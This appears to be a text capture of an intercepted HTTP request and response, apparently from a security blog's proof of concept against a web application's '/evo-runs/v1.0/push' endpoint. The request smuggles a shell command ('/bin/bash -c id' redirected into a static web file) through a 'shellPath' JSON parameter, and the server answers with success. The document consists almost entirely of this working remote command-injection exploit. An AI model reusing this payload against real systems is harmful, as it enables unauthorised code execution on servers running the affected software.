 Request
Pretty Raw Hex \n
1 POST /evo-runs/v1.0/push HTTP/2
2 Host
3 Referer
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
5 Content-Type: application/json
6 X-Subject-Headerflag: ADAPT
7 Content-Length: 301
8
9 {
10 "method":"agent.ossm.mapping.config",
11 "info":{
12 "configure":"cc",
13 "filePath":"cc",
14 "paramMap":{
15 "shellPath":
"/bin/bash -c id>/opt/evoWpms/static/cc.txt",
16 "filePath":"cc"
17 },
18 "requestIp":""
19 }
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 15 Jul 2025 04:28:46 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 58
6 Set-Cookie:
Path=/evo-runs; HttpOnly
7 Strict-Transport-Security: max-age=63072000;
includeSubdomains; preload
8 Cross-Origin-Embedder-Policy: credentialless
9 Cross-Origin-Opener-Policy: same-origin
10
11 {
12 "code":"0",
13 "data":{
},
14 "errMsg":"",
15 "success":true
16 }
公众号 · 小橘安全屋